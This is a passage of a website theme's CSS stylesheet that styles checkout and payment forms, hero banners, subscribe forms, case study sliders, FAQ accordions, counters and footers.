  outline: none;
  padding: 0 15px 0 0;
}
.checkout-form .selectize-control {margin-bottom: 60px;}
.checkout-form .selectize-input input,
.checkout-form .selectize-input .item {font-size: 16px;color: #1a1a1a;}
.checkout-form .selectize-dropdown {
  background: #fff;
  border: 1px solid #e9e9e9;
  border-top: none;
  box-shadow: 0px 50px 100px 0px rgba(229, 232, 235, 0.2);
  cursor: pointer;
}
.checkout-form .selectize-dropdown .option {font-size: 14px;color: #1a1a1a;line-height: 22px;}
.checkout-form .selectize-dropdown .option:hover,
.checkout-form .selectize-dropdown .active {color: #fff; background:#1a1a1a; }
.checkout-form .selectize-control.single .selectize-input:after {right: 8px;}
.checkout-form .checkbox-list li label {
  position: relative;
  font-family: 'gorditamedium';
  font-size: 15px;
  letter-spacing: 0px;
  line-height: 15px;
  padding-left: 28px;
  color: #1a1a1a;
  cursor: pointer;
  margin: 0 0 24px;
}
.checkout-form .checkbox-list li input[type="checkbox"] {display: none;}
.checkout-form .checkbox-list li label:before {
  content: '';
  width: 15px;
  height: 15px;
  line-height: 15px;
  border-radius: 2px;
  border: 1px solid #d5d5d5;
  font-size: 12px;
  text-align: center;
  position: absolute;
  left:0;
  top:-1px;
}
.checkout-form .checkbox-list li input[type="checkbox"]:checked + label:before {
  content: "\f272";
  font-family: bootstrap-icons !important;
  background: #373737;
  color: #fff;
  border-color:  #373737;
}
.checkout-form .checkbox-list {padding-bottom: 44px; margin-top: -24px;}
.checkout-form .other-note-area p {
  font-family: 'gorditamedium';
  font-size: 15px;
  color: #1a1a1a;
  margin-bottom: 6px;
}
.checkout-form .other-note-area textarea {
  width: 100%;
  border: 1px solid #e5e5e5;
  padding: 15px;
  resize: none;
  height: 145px;
}
.checkout-form .order-confirm-sheet .order-review {background: #F5F5F5;padding: 50px 40px;}
.checkout-form .order-confirm-sheet .order-review .product-review {width: 100%;}
.checkout-form .order-confirm-sheet .order-review .product-review tbody th span {
  font-family: 'gorditamedium';
  font-size: 16px;
  color: #242424;
  font-weight: normal;
}
.checkout-form .order-confirm-sheet .order-review .product-review tbody tr:first-child th span {font-size: 18px;}
.checkout-form .order-confirm-sheet .order-review .product-review tbody td {
  font-size: 17px;
  color: #1d1d1d;
  text-align: right;
}
.checkout-form .order-confirm-sheet .order-review .product-review tbody th,
.checkout-form .order-confirm-sheet .order-review .product-review tbody td {padding-bottom: 15px;}
.checkout-form .order-confirm-sheet .order-review .product-review tfoot th {
  font-size: 16px;
  text-transform: uppercase;
  color: #242424;
  font-weight: 600;
}
.checkout-form .order-confirm-sheet .order-review .product-review tfoot td {
  text-align: right;
  font-size: 20px;
  color: #222222;
}
.checkout-form .order-confirm-sheet .order-review .product-review tfoot td,
.checkout-form .order-confirm-sheet .order-review .product-review tfoot th {
  border-top: 1px solid #e9e9e9;
  padding-top: 15px;
}
.checkout-form .order-confirm-sheet .order-review .payment-list li {padding: 0 0 12px 30px; position: relative;}
.checkout-form .order-confirm-sheet .order-review .payment-list li p {font-size: 15px;line-height: 22px;margin-bottom: 12px;}
.checkout-form .order-confirm-sheet .order-review .payment-list li label {
  position: relative;
  font-family: 'gorditamedium';
  font-size: 18px;
  line-height: 15px;
  color: #1a1a1a;
  cursor: pointer;
  margin: 0 0 13px;
}
.checkout-form .order-confirm-sheet .order-review .payment-list li input[type="radio"] {
  position: absolute;
  opacity: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
}
.checkout-form .order-confirm-sheet .order-review .payment-list li label:before {
  content: '';
  width: 15px;
  height: 15px;
  line-height: 14px;
  font-weight: 700;
  border-radius: 50%;
  border: 1px solid #d5d5d5;
  font-size: 10px;
  text-align: center;
  position: absolute;
  left:-30px;
  top:-1px;
}
.checkout-form .order-confirm-sheet .order-review .payment-list li input:checked + label:before {
  content: "\f272";
  font-family: bootstrap-icons !important;
  background: #373737;
  color: #fff;
  border-color:  #373737;
}
.checkout-form .order-confirm-sheet .order-review .payment-list {padding: 30px 0 15px;border-bottom: 1px solid #e9e9e9;}
.checkout-form .credit-card-form {margin-top: 12px; display: none;}
.checkout-form .credit-card-form h6 {font-size: 15px;margin-bottom: 5px;}
.checkout-form .credit-card-form input {
  width: 100%;
  height: 40px;
  font-size: 14px;
  border: 1px solid rgba(0,0,0,0.07);
  padding: 0 10px;
  border-radius: 3px;
  margin-bottom: 18px;
}
.checkout-form .credit-card-form span {padding: 0 5px;margin-bottom: 18px;}
.checkout-form .order-confirm-sheet .policy-text {
  font-size: 15px;
  line-height: 22px;
  color: #979797;
  padding: 23px 0 4px;
}
.checkout-form .order-confirm-sheet .agreement-checkbox label {
  position: relative;
  font-size: 15px;
  line-height: 22px;
  color: #1a1a1a;
  cursor: pointer;
  padding-left: 33px;
  margin-bottom: 35px;
}
.checkout-form .order-confirm-sheet .agreement-checkbox input[type="checkbox"] {display: none;}
.checkout-form .order-confirm-sheet .agreement-checkbox label:before {
  content: '';
  width: 15px;
  height: 15px;
  line-height: 14px;
  border-radius: 2px;
  border: 1px solid #d5d5d5;
  font-size: 10px;
  font-weight: 700;
  text-align: center;
  position: absolute;
  left:0;
  top:7px;
}
.checkout-form .order-confirm-sheet .agreement-checkbox input[type="checkbox"]:checked + label:before {
  content: "\f272";
  font-family: bootstrap-icons !important;
  background: #373737;
  color: #fff;
  border-color:  #373737;
}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Hero Banner Nine ^^^^^^^^^^^^^^^^^^^^^^^^*/
.hero-banner-nine {position: relative;}
.hero-banner-nine .social-elemnet {
  position: absolute;
  z-index: 9;
  left: 10px;
  top: 47%;
  transform: rotate(-90deg) translate(0, 0);
}
.hero-banner-nine .social-elemnet li {
  font-family: 'gorditamedium';
  color: #fff;
  margin: 0 5px;
}
.hero-banner-nine .social-elemnet li a:hover {color: var(--red-one);}
.hero-banner-nine .scroll-bar {
  width: 3px;
  height: 100px;
  background: #fff;
  position: absolute;
  top: calc(50% - 45px);
  right: 65px;
  transform: translateY(-50%);
  z-index: 9;
}
.hero-banner-nine .scroll-bar:before {
  content: '';
  position: absolute;
  height: 60%;
  width: 100%;
  left: 0;
  top: 0;
  background: var(--red-one);
}
.hero-banner-nine .scroll-bar span {
  position: absolute;
  font-family: 'gorditamedium';
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  transform: rotate(-90deg);
  top: 137%;
  left: -34px;
  color: #fff;
}
.hero_slider_three .bg-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  min-height: 100vh;
  padding: 150px 0;
}
.hero-banner-nine .hero-heading {
  font-size: 120px;
  line-height: 0.91em;
  letter-spacing: -0.5px;
  color: #fff;
}
.hero-banner-nine .hero-heading span {
  color: var(--red-one); 
  position: relative;
  display: inline-block;
}
.hero-banner-nine .hero-heading span:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 4px;
  background: var(--red-one);
  left: 0;
  bottom: 2px;
}
.hero-banner-nine .hero-sub-heading {color: #fff; padding: 40px 0 50px;}
.hero-banner-nine .video-icon {
  width: 75px;
  height: 75px;
  margin: 0 auto;
  border-radius: 50%;
  background: var(--red-one);
  padding: 19px 15px 18px 13px;
  position:relative;
  animation: ripple 3s linear infinite;
}
.hero-banner-nine .video-icon::before,
.hero-banner-nine .video-icon::after{
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius: 50%;
  animation:inherit;
  animation-delay:1s;
}
.hero-banner-nine .video-icon::after {animation-delay:3s;}
.hero-banner-nine .section-no {
  font-family: 'gorditamedium';
  font-size: 20px;
  color: #fff;
  letter-spacing: 3px;
  transform: rotate(-90deg);
  position: absolute;
  bottom: 50px;
  left: 60px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Hero Banner Ten ^^^^^^^^^^^^^^^^^^^^^^^^*/
.hero-banner-ten {
  background: url(../images/media/img_74.jpg) no-repeat center;
  background-size: cover;
  position: relative;
  min-height: 100vh;
  padding: 220px 0 150px;
}
.hero-banner-ten .hero-heading {
  line-height: 1em;
  color: #fff;
}
.hero-banner-ten .hero-heading span {
  color: var(--red-one); 
  position: relative;
  display: inline-block;
}
.hero-banner-ten .hero-heading span:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 4px;
  background: var(--red-one);
  left: 0;
  bottom: -6px;
}
.hero-banner-ten .hero-sub-heading {
  color: #fff;
  padding: 23px 0 36px;
  line-height: 32px;
}
.hero-banner-ten .button-group a {
  width: 300px;
  line-height: 52px;
  text-align: center;
  border-radius: 28px;
  transition: all 0.3s ease-in-out;
}
.hero-banner-ten .button-group .btn-one {
  font-family: 'gorditamedium';
  color: #fff;
  font-size: 17px;
  letter-spacing: -0.3px;
  background: rgba(255, 255, 255, 0.15);
}
.hero-banner-ten .button-group .btn-one:hover {background: var(--red-one);}
.hero-banner-ten .button-group .btn-two {
  color: var(--red-one);
  font-size: 16px;
  letter-spacing: -0.3px;
}
.hero-banner-ten .button-group .btn-two:hover {text-decoration: underline;}
.form-style-four {
  padding: 45px 50px;
  border-radius: 15px;
  background: #fff;
}
.form-style-four h3 {
  font-family: 'gorditamedium';
  font-size: 38px;
  line-height: 1.26em;
  letter-spacing: -1px;
  text-align: center;
  margin-bottom: 24px;
}
.form-style-four label {font-size: 14px; color: rgba(0, 0, 0, 0.5); margin-bottom: 5px;}
.form-style-four .input-group-meta input {
  display: block;
  width: 100%;
  height: 60px;
  max-width: 100%;
  border: 2px solid var(--heading);
  border-radius: 8px;
  padding: 0 20px;
  font-size: 17px;
}
.form-style-four .agreement-checkbox label {
  position: relative;
  font-size: 15px;
  color: #A9A9A9;
  cursor: pointer;
  padding-left: 22px;
  line-height: 18px;
  transition: all 0.1s ease-in-out;
}
.form-style-four .agreement-checkbox label a {color: #000; text-decoration: underline;}
.form-style-four .agreement-checkbox input[type="checkbox"] {display: none;}
.form-style-four .agreement-checkbox label:before {
  content: '';
  width: 13px;
  height: 13px;
  line-height: 11px;
  border-radius: 2px;
  border: 1px solid #C9C9C9;
  font-size: 10px;
  font-weight: 700;
  text-align: center;
  position: absolute;
  left:0;
  top:3px;
  transition: all 0.1s ease-in-out;
}
.form-style-four .agreement-checkbox input[type="checkbox"]:checked + label:before {
  content: "\f272";
  font-family: bootstrap-icons !important;
  background: #000;
  color: #fff;
  border-color:  #000;
}
.form-style-four form .theme-btn-one {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.88px;
  color: #000;
  width: 100%; 
  background: #FDD395;
}
.form-style-four form .theme-btn-one:hover {color: #fff;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Feature Section Eleven ^^^^^^^^^^^^^^^^^^^^^^^^*/
.card-style-eleven .icon {
  width: 55px;
  height: 55px;
  margin: 0 auto 27px;
  border: 1px solid var(--red-one);
  border-radius: 50%;
  transition: all 0.3s ease-in-out;
}
.card-style-eleven p {font-size: 17px; margin: 22px 0 0;}
.card-style-eleven:hover .icon {
  box-shadow: 0 0 35px rgba(0, 0, 0, 0.09);
  border-color: #fff;
}
/*^^^^^^^^^^^^^^^^^^^^^ Subscribe Section One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.subscribe-section-one .title {
  font-size: 16px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.4);
  letter-spacing: 2px;
  margin-bottom: 40px;
}
.subscribe-section-one .subscribe-form-one form {
  position: relative;
  height: 66px;
  max-width: 540px;
}
.subscribe-section-one .subscribe-form-one form input {
  width: 100%;
  height: 100%;
  border: 2px solid var(--heading);
  font-size: 16px;
  padding: 0 150px 0 20px;
  border-radius: 7px;
  background: transparent;
}
.subscribe-section-one .subscribe-form-one form button {
  font-family: 'gorditamedium';
  position: absolute;
  width: 135px;
  right: 0;
  top: 0;
  bottom: 0;
  border-left: 2px solid var(--heading);;
  border-radius: 0 7px 7px 0;
  color: #000;
  transition: all 0.3s ease-in-out;
}
.subscribe-section-one .subscribe-form-one form button img {vertical-align: baseline;}
.subscribe-section-one .subscribe-form-one p {
  font-size: 15px;
  color: #969696;
  padding-top: 15px;
  margin-bottom: 0;
}
.subscribe-section-one .subscribe-form-one p a {color: var(--heading);}
.subscribe-section-one .subscribe-form-one p a:hover {text-decoration: underline;}
.subscribe-section-one .subscribe-form-two p {font-size: 20px; color: var(--heading);padding: 0 0 25px;}
.subscribe-section-one .subscribe-form-two p span {text-decoration: underline; color: var(--red-one)}
.subscribe-section-one .subscribe-form-two form {
  height: 70px;
  position: relative;
  margin-bottom: 12px;
  max-width: 540px;
}
.subscribe-section-one .subscribe-form-two form input {
  width: 100%;
  height: 100%;
  border: none;
  background: #EEEEEE;
  border-radius: 8px;
  padding: 0 125px 0 20px;
  font-size: 16px;
  color: var(--heading);
}
.subscribe-section-one .subscribe-form-two form ::placeholder {color: rgba(0, 0, 0, 0.5);opacity: 1; /* Firefox */}
.subscribe-section-one .subscribe-form-two form :-ms-input-placeholder {color: rgba(0, 0, 0, 0.5);}
.subscribe-section-one .subscribe-form-two form ::-ms-input-placeholder {color: rgba(0, 0, 0, 0.5);}
.subscribe-section-one .subscribe-form-two form button {
  position: absolute;
  font-size: 16px;
  font-family: 'gorditamedium';
  top: 8px;
  right: 8px;
  bottom: 8px;
  width: 115px;
  border-radius: 8px;
  background: var(--red-one);
  color: #fff;
  transition: all 0.3s ease-in-out;
}
.subscribe-section-one .subscribe-form-two form button.dark-btn {background: var(--heading);}
.subscribe-section-one .subscribe-form-two form button.dark-btn:hover {background: var(--red-two);}
.subscribe-section-one .subscribe-form-two .info {font-size: 14px;color: #979797;}
/*^^^^^^^^^^^^^^^^^^^^^ Subscribe Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.subscribe-section-two {background: var(--light-cyan); position: relative;}
.subscribe-section-two form {
  position: relative;
  height: 70px;
  max-width: 580px;
  margin: auto;
}
.subscribe-section-two form input {
  width: 100%;
  height: 100%;
  border: 2px solid var(--heading);
  font-size: 16px;
  padding: 0 150px 0 30px;
  border-radius: 35px;
  background: #fff;
}
.subscribe-section-two form button {
  position: absolute;
  width: 140px;
  background: var(--heading);
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 0 35px 35px 0;
  color: #fff;
  transition: all 0.3s ease-in-out;
}
.subscribe-section-two form button img {vertical-align: baseline;}
/*^^^^^^^^^^^^^^^^^^^^^ Subscribe Section Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.subscribe-section-three {
  border: 2px solid #151515;
  border-radius: 28px;
}
.subscribe-section-three .subscribe-form form {
  height: 75px;
  position: relative;
  margin-bottom: 12px;
  max-width: 510px;
  margin-left: auto;
}
.subscribe-section-three .subscribe-form form input {
  width: 100%;
  height: 100%;
  border: none;
  background: #EEEEEE;
  border-radius: 8px;
  padding: 0 150px 0 20px;
  font-size: 16px;
  color: var(--heading);
}
.subscribe-section-three .subscribe-form form ::placeholder {color: rgba(0, 0, 0, 0.5);opacity: 1; /* Firefox */}
.subscribe-section-three .subscribe-form form :-ms-input-placeholder {color: rgba(0, 0, 0, 0.5);}
.subscribe-section-three .subscribe-form form ::-ms-input-placeholder {color: rgba(0, 0, 0, 0.5);}
.subscribe-section-three .subscribe-form form button {
  position: absolute;
  font-size: 16px;
  font-family: 'gorditamedium';
  top: 8px;
  right: 8px;
  bottom: 8px;
  width: 140px;
  border-radius: 8px;
  background: #251F21;
  color: #fff;
  transition: all 0.3s ease-in-out;
}
.subscribe-section-three .subscribe-form form button:hover {background: var(--red-one);}
.subscribe-section-three .subscribe-form p {
  text-align: right;
  font-size: 15px;
  color: #969696;
  margin-bottom: 0;
}
.subscribe-section-three .subscribe-form p a {color: var(--heading);}
.subscribe-section-three .subscribe-form p a:hover {text-decoration: underline;}
/*^^^^^^^^^^^^^^^^^^^^^ Case Study Section Six ^^^^^^^^^^^^^^^^^^^^^^^^*/
.case-study-six {
  padding: 90px 0;
  max-width: 2000px;
  overflow: hidden;
}
.case-study-six .slider-wrapper {margin: 0 -20vw;}
.case_slider_two {margin: 0 -25px;}
.case_slider_two .item {padding: 0 25px;}
.case-block-five .img-holder {
  border-radius: 32px; 
  overflow: hidden; 
  position: relative;
  margin-bottom: 36px;
}
.case-block-five .img-holder:before {
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.4);
  position: absolute;
  z-index: 1;
  transition: all 0.3s ease-in-out;
}
.case-block-five .text {opacity: 0; transition: all 0.3s ease-in-out;}
.case-block-five .text .tag {
  font-family: 'gorditamedium';
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 4px;
  color: var(--red-one);
  margin-bottom: 12px;
}
.case-block-five .text a {
  font-size: 36px;
  line-height: 1.27em;
  color: #fff;
  letter-spacing: -1px;
  max-width: 600px;
}
.case-block-five .text a:hover {text-decoration: underline;}
.slick-center .case-block-five .img-holder:before {opacity: 0;}
.slick-center .case-block-five .text {opacity: 1;}
.case-study-six .slider-arrows li {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  text-align: center;
  line-height: 50px;
  color: #fff;
  font-size: 28px;
  margin-left: 8px;
  cursor: pointer;
  transform: scale(0.8);
  transition: all 0.3s ease-in-out;
}
.case-study-six .slider-arrows li:hover {
  background: var(--red-one); 
  transform: scale(1);
}
/*^^^^^^^^^^^^^^^^^^^^^ Case Study Section Seven ^^^^^^^^^^^^^^^^^^^^^^^^*/
.case-study-seven .grid-sizer,.case-study-seven .isotop-item {
  width: 33.3333333%;
}
.case-block-six {overflow: hidden;position: relative;}
.case-block-six .title a {
  font-size: 30px;
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 15px;
  transition: all 0.3s ease-in-out;
}
.case-block-six .title span {text-decoration: underline;}
.case-block-six .hover-valina {
  position: absolute;
  top:0;
  left:0;
  right: 0;
  bottom: 0;
  background: rgba(0,0,0,0.7);
  padding: 30px;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.case-block-six:hover .hover-valina {opacity: 1;}
.case-block-six .hover-valina:before, .case-block-six .hover-valina:after {
  content: '';
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  opacity: 0;
  transition: all 0.4s ease-in-out;
}
.case-block-six .hover-valina:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0,1);
  transform: scale(0,1);
}
.case-block-six .hover-valina:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1,0);
  transform: scale(1,0);
}
.case-block-six:hover .hover-valina:before,
.case-block-six:hover .hover-valina:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.case-block-six .hover-valina>div {
  text-align: center;
  position: relative;
  z-index: 1;
  top:50%;
  transform: translateY(-50%);
}
.case-block-six .hover-valina .title a {
  opacity: 0;
  -webkit-transform: translate3d(0,-20px,0);
  transform: translate3d(0,-20px,0);
}
.case-block-six .hover-valina p {
  opacity: 0;
  font-size:16px;
  color: #fff;
  padding-bottom: 15px;
  -webkit-transform: translate3d(0,20px,0);
  transform: translate3d(0,20px,0);
  transition: all 0.3s ease-in-out;
  transition-delay: 0.15s;
}
.case-block-six .hover-valina .zoom {
  font-size: 22px;
  color: #fff;
  opacity: 0;
  -webkit-transform: translate3d(0,20px,0);
  transform: translate3d(0,20px,0);
  transition: all 0.3s ease-in-out;
  transition-delay: 0.2s;
}
.case-block-six:hover .hover-valina .title a,
.case-block-six:hover .hover-valina p,
.case-block-six:hover .hover-valina .zoom {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.case-block-six .img-box img {width: 100%; transition: all 1s ease-in-out;}
.case-block-six:hover .img-box>img {
  -webkit-transform: scale3d(1.1,1.1,1);
  transform: scale3d(1.1,1.1,1);
}
/*^^^^^^^^^^^^^^^^^^^^^ Form Section One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.form-section-one .form-style-five {
  border: 1px solid #EDEDED;
  border-radius: 20px;
  padding: 48px 0 50px;
}
.form-style-five .input-group-meta label {font-size: 14px; color: rgba(0, 0, 0, 0.5); margin-bottom: 5px;}
.form-style-five .input-group-meta input {
  display: block;
  width: 100%;
  height: 60px;
  max-width: 100%;
  border: 2px solid var(--heading);
  border-radius: 10px;
  padding: 0 20px 0 55px;
  font-size: 17px;
}
.form-style-five .input-group-meta .icon-placeholder {
  position: absolute;
  left: 25px;
  bottom: 19px;
}
.form-style-five .agreement-checkbox label {
  position: relative;
  font-size: 15px;
  color: var(--heading);
  cursor: pointer;
  letter-spacing: -0.5px;
  padding-left: 22px;
  line-height: 18px;
  text-align: left;
  transition: all 0.1s ease-in-out;
}
.form-style-five .agreement-checkbox label a {
  color: var(--p-color);
  text-decoration: underline;
}
.form-style-five .agreement-checkbox input[type="checkbox"] {display: none;}
.form-style-five .agreement-checkbox label:before {
  content: '';
  width: 13px;
  height: 13px;
  line-height: 9px;
  border-radius: 2px;
  border: 2px solid rgba(0,0,0,0.3);
  font-size: 10px;
  font-weight: 700;
  text-align: center;
  position: absolute;
  left:0;
  top:3px;
  transition: all 0.1s ease-in-out;
}
.form-style-five .agreement-checkbox input[type="checkbox"]:checked + label:before {
  content: "\f272";
  font-family: bootstrap-icons !important;
  background: #000;
  color: #fff;
  border-color:  #000;
}
/*^^^^^^^^^^^^^^^^^^^^^ Form Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.form-section-two {
  background: url(../images/media/img_73.jpg) no-repeat center;
  background-size: cover;
  min-height: 100vh;
  padding: 120px 0;
}
.form-section-two.user-data-page .form-wrapper {
  width: 100%;
  padding: 60px 60px 75px;
  background: #fff;
  border-radius: 20px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Team Section Five ^^^^^^^^^^^^^^^^^^^^^^^^*/
.team-block-four .img-meta {border-radius: 32px; overflow: hidden; margin-bottom: 12px;}
.team-block-four p {
  font-size: 15px; 
  color: #B6B6B6;
  letter-spacing: -0.2px;
  margin-bottom: 10px;
}
.team-block-four .name {letter-spacing: -0.4px;}
/*^^^^^^^^^^^^^^^^^^^^^ FAQ Section Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.faq-search-filter {height: 60px; position: relative; overflow: hidden;}
.faq-search-filter input {
  width: 100%;
  height: 100%;
  border: 2px solid #000;
  border-radius: 6px;
  font-style: italic;
  padding: 0 70px 0 20px;
}
.faq-search-filter.radius input {border-radius: 35px; padding-left: 35px;}
.faq-search-filter button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 68px;
  color: #000;
  font-size: 20px;
}
.faq-search-filter button:hover {color: var(--red-one);}
.accordion-style-four .accordion-item {
  border: none;
  border-radius: 0;
}
.accordion-style-four .accordion-button {
  font-family: 'gorditamedium';
  font-size: 20px;
  line-height: 1.4em;
  letter-spacing: -0.5px;
  padding: 20px 0 20px 40px;
  box-shadow: none;
  border-radius: 0;
  color: var(--heading);
  background: transparent;
  transition: all 0.3s ease-in-out;
}
.accordion-style-four .accordion-button:not(.collapsed) {padding-bottom: 15px;}
.accordion-style-four .accordion-body {padding: 0 10px 0 40px;}
.accordion-style-four .accordion-body p {font-size: 17px;line-height: 1.8em;}
.accordion-style-four .accordion-button::after {
  content: '+';
  position: absolute;
  left: 0;
  top: 19px;
  font-family: 'gorditaregular';
  font-size: 28px;
  background-image: none;
  width: auto;
  height: auto;
}
.accordion-style-four .accordion-button:not(.collapsed)::after {content: "-"; color: var(--red-one);}
.faq-section-three .request-faq h2 {
  font-family: 'gorditamedium';
  font-size: 36px;
  margin-bottom: 25px;
}
/*^^^^^^^^^^^^^^^^^^^^^ FAQ Section Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.faq-section-four .bg-wrapper {background: var(--light-blue);}
.faq-section-four .wrapper {
  max-width: 1570px;
  margin: 0 auto;
  padding: 60px 12px 100px;
}
.faq-section-four .faq-block {
  background: #fff;
  border-radius: 10px;
  padding: 40px 45px 10px;
  margin-bottom: 40px;
}
.faq-section-four .faq-block h4 {letter-spacing: -0.3px; margin-bottom: 32px;}
.faq-section-four .faq-block p {
  font-size: 17px;
  line-height: 33px;
  margin-bottom: 28px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Thirteen ^^^^^^^^^^^^^^^^^^^^^^^^*/
.ui-list-item-one li {
  font-size: 20px;
  color: #000;
  margin-bottom: 47px;
  padding-left: 40px;
  position: relative;
}
.ui-list-item-one li:before {
  content: url(../images/icon/icon_95.svg);
  position: absolute;
  left: 0;
  top: -1px;
}
.vcamp-text-block-thirteen .img-media {border-radius: 30px; overflow: hidden;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Fourteen ^^^^^^^^^^^^^^^^^^^^^^^^*/
.ui-list-item-two li {
  font-size: 18px;
  color: #000;
  margin-bottom: 20px;
  padding-left: 30px;
  position: relative;
}
.ui-list-item-two li:before {
  content: url(../images/icon/icon_96.svg);
  position: absolute;
  left: 0;
  top: -1px;
}
.vcamp-text-block-fourteen .img-wrapper img {transform: rotate(4.3deg);}
.vcamp-text-block-fourteen .img-wrapper:before {
  content: '';
  position: absolute;
  width: 69%;
  height: 98%;
  left: 4%;
  bottom: -6%;
  z-index: -1;
  background: var(--red-one);
  transform: rotate(-6.16deg);
}
.vcamp-text-block-fourteen .img-wrapper {
  margin-bottom: 6%;
  padding-left: 19%;
  padding-right: 10%;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Fifteen ^^^^^^^^^^^^^^^^^^^^^^^^*/
.ui-list-item-three li {
  font-size: 20px;
  color: #000;
  margin-bottom: 47px;
  padding-left: 40px;
  position: relative;
}
.dark-bg .ui-list-item-three li {color: #fff;}
.ui-list-item-three li:before {
  content: "\f26e";
  font-family: bootstrap-icons;
  width: 18px;
  height: 18px;
  text-align: center;
  line-height: 18px;
  border-radius: 50%;
  background: var(--red-one);
  position: absolute;
  left: 0;
  top: 4px;
  font-size: 18px;
  color: #fff;
}
/*^^^^^^^^^^^^^^^^^^^^^ Counter Section Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.counter-block-four .icon {width: 45px;}
.counter-block-four .icon img {margin-left: auto;}
.counter-block-four .text {
  width: calc(100% - 45px);
  padding-left: 27px;
}
.counter-block-four .text .main-count {
  font-size: 60px;
  line-height: initial;
  margin: -18px 0 2px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Counter Section Five ^^^^^^^^^^^^^^^^^^^^^^^^*/
.counter-block-five .icon {height: 50px;}
.counter-block-five .icon img {max-height: 100%;}
.counter-block-five .main-count {
  font-size: 60px;
  line-height: initial;
  margin: 22px 0 -5px;
}
.dark-bg .counter-block-five .main-count,
.dark-bg .counter-block-five p {color: #fff;}
.dark-bg .counter-block-five {
  padding: 80px 12px 90px;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.dark-bg [class*="col-"]:last-child .counter-block-five {border: none;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Fancy Banner Eight ^^^^^^^^^^^^^^^^^^^^^^^^*/
.fancy-banner-eight form {
  max-width: 630px;
  height: 80px;
  position: relative;
}
.fancy-banner-eight form input {
  width: 100%;
  height: 100%;
  background: #F0F0F0;
  border: none;
  border-radius: 7px;
  padding: 0 200px 0 20px;
}
.fancy-banner-eight form button {
  position: absolute;
  font-family: 'gorditamedium';
  width: 200px;
  top: 8px;
  right: 8px;
  bottom: 8px;
  background: var(--heading);
  color: #fff;
  font-size: 17px;
  border-radius: 7px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Footer Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-footer-three {
  padding: 70px 0;
}
.vcamp-footer-three .footer-nav a {
  color: #fff;
  font-size: 18px;
  margin: 3px 1.6vw;
  transition: all 0.3s ease-in-out;
}
.vcamp-footer-three .social-icon a {
  font-size: 18px;
  margin-left: 20px;
  color: #fff;
  transition: all 0.3s ease-in-out;
}
.vcamp-footer-three .footer-nav a:hover,
.vcamp-footer-three .social-icon a:hover {color: var(--red-one);}
/*^^^^^^^^^^^^^^^^^^^^^ Footer Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-footer-four .inner-content {padding: 60px 0; position: relative;}
.vcamp-footer-four .footer-nav {margin: 0 -20px;}
.vcamp-footer-four .footer-nav li>a {
  color: #000;
  font-size: 18px;
  margin: 3px 20px;
  transition: all 0.3s ease-in-out;
}
.vcamp-footer-four .footer-nav .logo {margin: auto;}
.vcamp-footer-four .footer-nav li>a:hover {color: var(--red-one);}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Feature Section Twelve ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-feature-section-twelve {
  background: url(../images/media/img_90.jpg) no-repeat center;
  background-size: cover;
  position: relative;
  z-index: 1;
}
.vcamp-feature-section-twelve:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  mix-blend-mode: multiply;
  background-color: #EB0000;
}
.vcamp-feature-section-twelve .card-style-one {
  margin:0;
  background: #fff;
  padding: 55px 20px 40px 40px;
  height: 100%;
}
.vcamp-feature-section-twelve .card-style-one .icon.style-two {border-radius: 50%;}
.vcamp-feature-section-twelve .card-style-one p {padding-right: 0;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Feature Section Thirteen ^^^^^^^^^^^^^^^^^^^^^^^^*/
.card-style-twelve .num {
  font-family: 'gorditalight';
  font-size: 60px;
  color: #E1E1E1;
  line-height: initial;
}
.card-style-twelve h4 {
  font-size: 20px;
  font-family: 'gorditabold';
  margin: 14px 0 25px;
}


/********************** New Page Style ***************************/
/*^^^^^^^^^^^^^^^^^^^^^ Theme Hero Banner Eleven ^^^^^^^^^^^^^^^^^^^^^^^^*/
.hero-banner-eleven {
